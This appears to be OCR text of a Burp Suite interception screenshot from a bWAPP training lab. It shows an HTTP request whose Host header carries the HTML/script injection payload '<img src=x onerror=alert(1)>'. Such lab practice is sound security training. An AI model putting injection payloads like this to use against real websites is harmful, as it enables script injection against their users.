 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options Us
Intercept HTTP history WebSockets history Options
Request to http://192.168.56.116:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /bWAPP/htmli_current_url.php HTTP/1.1
2 Host: <img src=x onerror=alert(1)>
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: PHPSESSID=2f4611482fb97564af7dbe4243dca828; security_level=2
10 Connection: close